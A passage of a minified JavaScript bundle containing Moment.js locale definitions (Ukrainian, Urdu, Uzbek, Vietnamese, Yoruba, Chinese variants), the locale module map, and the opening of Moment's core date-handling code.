"+(r=+e,a={ss:t?"секунда_секунди_секунд":"секунду_секунди_секунд",mm:t?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:t?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}function n(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] LT"}}e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:function(e,t){var n={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};return!0===e?n.nominative.slice(1,7).concat(n.nominative.slice(0,1)):e?n[/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative"][e.day()]:n.nominative},weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:n("[Сьогодні "),nextDay:n("[Завтра "),lastDay:n("[Вчора "),nextWeek:n("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return n("[Минулої] dddd [").call(this);case 1:case 2:case 4:return n("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",ss:t,m:t,mm:t,h:"годину",hh:t,d:"день",dd:t,M:"місяць",MM:t,y:"рік",yy:t},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночі":e<12?"ранку":e<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}})}(n(381))},3795:function(e,t,n){!function(e){"use strict";var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],n=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];e.defineLocale("ur",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",ss:"%d سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(381))},588:function(e,t,n){!function(e){"use strict";e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",ss:"%d soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}})}(n(381))},6791:function(e,t,n){!function(e){"use strict";e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",ss:"%d фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}(n(381))},5666:function(e,t,n){!function(e){"use strict";e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"sa":"SA":n?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần trước lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",w:"một tuần",ww:"%d tuần",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},4378:function(e,t,n){!function(e){"use strict";e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",ss:"%d s~écóñ~ds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},5805:function(e,t,n){!function(e){"use strict";e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",ss:"aayá %d",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}})}(n(381))},3839:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:function(e){return e.week()!==this.week()?"[下]dddLT":"[本]dddLT"},lastDay:"[昨天]LT",lastWeek:function(e){return this.week()!==e.week()?"[上]dddLT":"[本]dddLT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s后",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",w:"1 周",ww:"%d 周",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})}(n(381))},5726:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1200?"上午":1200===r?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},9807:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-mo",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"D/M/YYYY",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},4152:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},6700:(e,t,n)=>{var r={"./af":2786,"./af.js":2786,"./ar":867,"./ar-dz":4130,"./ar-dz.js":4130,"./ar-kw":6135,"./ar-kw.js":6135,"./ar-ly":6440,"./ar-ly.js":6440,"./ar-ma":7702,"./ar-ma.js":7702,"./ar-ps":315,"./ar-ps.js":315,"./ar-sa":6040,"./ar-sa.js":6040,"./ar-tn":7100,"./ar-tn.js":7100,"./ar.js":867,"./az":1083,"./az.js":1083,"./be":9808,"./be.js":9808,"./bg":8338,"./bg.js":8338,"./bm":7438,"./bm.js":7438,"./bn":8905,"./bn-bd":6225,"./bn-bd.js":6225,"./bn.js":8905,"./bo":1560,"./bo.js":1560,"./br":1278,"./br.js":1278,"./bs":622,"./bs.js":622,"./ca":2468,"./ca.js":2468,"./cs":5822,"./cs.js":5822,"./cv":877,"./cv.js":877,"./cy":7373,"./cy.js":7373,"./da":4780,"./da.js":4780,"./de":9740,"./de-at":217,"./de-at.js":217,"./de-ch":894,"./de-ch.js":894,"./de.js":9740,"./dv":5300,"./dv.js":5300,"./el":837,"./el.js":837,"./en-au":8348,"./en-au.js":8348,"./en-ca":7925,"./en-ca.js":7925,"./en-gb":2243,"./en-gb.js":2243,"./en-ie":6436,"./en-ie.js":6436,"./en-il":7207,"./en-il.js":7207,"./en-in":4175,"./en-in.js":4175,"./en-nz":6319,"./en-nz.js":6319,"./en-sg":1662,"./en-sg.js":1662,"./eo":2915,"./eo.js":2915,"./es":5655,"./es-do":5251,"./es-do.js":5251,"./es-mx":6112,"./es-mx.js":6112,"./es-us":1146,"./es-us.js":1146,"./es.js":5655,"./et":5603,"./et.js":5603,"./eu":7763,"./eu.js":7763,"./fa":6959,"./fa.js":6959,"./fi":1897,"./fi.js":1897,"./fil":2549,"./fil.js":2549,"./fo":5475,"./fo.js":5475,"./fr":4470,"./fr-ca":3049,"./fr-ca.js":3049,"./fr-ch":2330,"./fr-ch.js":2330,"./fr.js":4470,"./fy":5044,"./fy.js":5044,"./ga":9295,"./ga.js":9295,"./gd":2101,"./gd.js":2101,"./gl":8794,"./gl.js":8794,"./gom-deva":7884,"./gom-deva.js":7884,"./gom-latn":3168,"./gom-latn.js":3168,"./gu":5349,"./gu.js":5349,"./he":4206,"./he.js":4206,"./hi":94,"./hi.js":94,"./hr":316,"./hr.js":316,"./hu":2138,"./hu.js":2138,"./hy-am":1423,"./hy-am.js":1423,"./id":9218,"./id.js":9218,"./is":135,"./is.js":135,"./it":626,"./it-ch":150,"./it-ch.js":150,"./it.js":626,"./ja":9183,"./ja.js":9183,"./jv":4286,"./jv.js":4286,"./ka":2105,"./ka.js":2105,"./kk":7772,"./kk.js":7772,"./km":8758,"./km.js":8758,"./kn":9282,"./kn.js":9282,"./ko":3730,"./ko.js":3730,"./ku":1408,"./ku-kmr":563,"./ku-kmr.js":563,"./ku.js":1408,"./ky":3291,"./ky.js":3291,"./lb":6841,"./lb.js":6841,"./lo":5466,"./lo.js":5466,"./lt":7010,"./lt.js":7010,"./lv":7595,"./lv.js":7595,"./me":9861,"./me.js":9861,"./mi":5493,"./mi.js":5493,"./mk":5966,"./mk.js":5966,"./ml":7341,"./ml.js":7341,"./mn":5115,"./mn.js":5115,"./mr":370,"./mr.js":370,"./ms":9847,"./ms-my":1237,"./ms-my.js":1237,"./ms.js":9847,"./mt":2126,"./mt.js":2126,"./my":6165,"./my.js":6165,"./nb":4924,"./nb.js":4924,"./ne":6744,"./ne.js":6744,"./nl":3901,"./nl-be":9814,"./nl-be.js":9814,"./nl.js":3901,"./nn":3877,"./nn.js":3877,"./oc-lnc":2135,"./oc-lnc.js":2135,"./pa-in":5858,"./pa-in.js":5858,"./pl":4495,"./pl.js":4495,"./pt":9520,"./pt-br":7971,"./pt-br.js":7971,"./pt.js":9520,"./ro":6459,"./ro.js":6459,"./ru":1793,"./ru.js":1793,"./sd":950,"./sd.js":950,"./se":490,"./se.js":490,"./si":124,"./si.js":124,"./sk":4249,"./sk.js":4249,"./sl":4985,"./sl.js":4985,"./sq":1104,"./sq.js":1104,"./sr":9131,"./sr-cyrl":9915,"./sr-cyrl.js":9915,"./sr.js":9131,"./ss":5893,"./ss.js":5893,"./sv":8760,"./sv.js":8760,"./sw":1172,"./sw.js":1172,"./ta":7333,"./ta.js":7333,"./te":3110,"./te.js":3110,"./tet":2095,"./tet.js":2095,"./tg":7321,"./tg.js":7321,"./th":9041,"./th.js":9041,"./tk":9005,"./tk.js":9005,"./tl-ph":5768,"./tl-ph.js":5768,"./tlh":9444,"./tlh.js":9444,"./tr":2397,"./tr.js":2397,"./tzl":8254,"./tzl.js":8254,"./tzm":1106,"./tzm-latn":699,"./tzm-latn.js":699,"./tzm.js":1106,"./ug-cn":9288,"./ug-cn.js":9288,"./uk":7691,"./uk.js":7691,"./ur":3795,"./ur.js":3795,"./uz":6791,"./uz-latn":588,"./uz-latn.js":588,"./uz.js":6791,"./vi":5666,"./vi.js":5666,"./x-pseudo":4378,"./x-pseudo.js":4378,"./yo":5805,"./yo.js":5805,"./zh-cn":3839,"./zh-cn.js":3839,"./zh-hk":5726,"./zh-hk.js":5726,"./zh-mo":9807,"./zh-mo.js":9807,"./zh-tw":4152,"./zh-tw.js":4152};function a(e){var t=i(e);return n(t)}function i(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=i,e.exports=a,a.id=6700},381:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t,r;function a(){return t.apply(null,arguments)}function i(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function o(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function d(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(o(e,t))return!1;return!0}function l(e){return void 0===e}function u(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function c(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function m(e,t){var n,r=[],a=e.length;for(n=0;n<a;++n)r.push(t(e[n],n));return r}function _(e,t){for(var n in t)o(t,n)&&(e[n]=t[n]);return o(t,"toString")&&(e.toString=t.toString),o(t,"valueOf")&&(e.valueOf=t.valueOf),e}function h(e,t,n,r){return Rt(e,t,n,r,!0).utc()}function f(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function p(e){var t=null,n=!1,a=e._d&&!isNaN(e._d.getTime());return a&&(t=f(e),n=r.call(t.parsedDateParts,(function(e){return null!=e})),a=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(a=a&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)),null!=Object.isFrozen&&Object.isFrozen(e)?a:(e._isValid=a,e._isValid)}function y(e){var t=h(NaN);return null!=e?_(f(t),e):f(t).userInvalidated=!0,t}r=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var g=a.momentProperties=[],v=!1;function M(e,t){var n,r,a,i=g.length;if(l(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),l(t._i)||(e._i=t._i),l(t._f)||(e._f=t._f),l(t._l)||(e._l=t._l),l(t._strict)||(e._strict=t._strict),l(t._tzm)||(e._tzm=t._tzm),l(t._isUTC)||(e._isUTC=t._isUTC),l(t._offset)||(e._offset=t._offset),l(t._pf)||(e._pf=f(t)),l(t._locale)||(e._locale=t._locale),i>0)for(n=0;n<i;n++)l(a=t[r=g[n]])||(e[r]=a);return e}function D(e){M(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===v&&(v=!0,a.updateOffset(this),v=!1)}function L(e){return e instanceof D||null!=e&&null!=e._isAMomentObject}function Y(e){!1===a.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function k(e,t){var n=!0;return _((function(){if(null!=a.deprecationHandler&&a.deprecationHandler(null,e),n){var r,i,s,d=[],l=arguments.length;for(i=0;i<l;i++){if(r="","object"==typeof arguments[i]){for(s in r+="\n["+i+"] ",arguments[0])o(arguments[0],s)&&(r+=s+": "+arguments[0][s]+", ");r=r.slice(0,-2)}else r=arguments[i];d.push(r)}Y(e+"\nArguments: "+Array.prototype.slice.call(d).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var w,T={};function S(e,t){null!=a.deprecationHandler&&a.deprecationHandler(e,t),T[e]||(Y(t),T[e]=!0)}function b(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function E(e,t){var n,r=_({},e);for(n in t)o(t,n)&&(s(e[n])&&s(t[n])?(r[n]={},_(r[n],e[n]),_(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)o(e,n)&&!o(t,n)&&s(e[n])&&(r[n]=_({},r[n]));return r}function H(e){null!=e&&this.set(e)}a.suppressDeprecationWarnings=!1,a.deprecationHandler=null,w=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)o(e,t)&&n.push(t);return n};function x(e,t,n){var r=""+Math.abs(e),a=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+r}var 